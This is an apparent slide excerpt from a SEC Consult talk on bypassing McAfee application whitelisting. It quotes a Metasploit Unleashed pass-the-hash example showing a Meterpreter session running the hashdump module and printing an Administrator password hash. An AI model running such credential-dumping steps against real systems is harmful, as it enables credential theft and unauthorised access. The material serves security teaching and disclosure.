 Pass-the-Hash attack

[*] Meterpreter session 1 opened (192.168.57.139:443 -> 192.168.57.131:1042)

meterpreter > run post/windows/gather/hashdump

[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...

Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >

Source: https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/

Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public

© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved

SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY